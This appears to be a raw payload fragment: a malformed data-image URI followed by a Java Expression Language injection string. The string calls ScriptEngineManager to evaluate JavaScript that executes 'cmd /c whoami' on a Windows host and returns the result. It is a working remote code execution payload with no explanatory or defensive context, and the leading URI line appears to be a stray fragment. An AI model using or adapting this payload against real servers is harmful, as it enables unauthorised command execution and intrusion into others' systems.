 ${"".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("js").eval("var+s=[3];s[0]=\"cmd\";s[1]=\"/c\";s[2]=\"whoami\";var+p=java.lang.Runtime.getRuntime().exec(s);var+sc=new+java.util.Scanner(p.getInputStream(),\"GBK\").useDelimiter(\"\\\\A\");var+result=sc.hasNext()?sc.next():\"\";sc.close();result;")}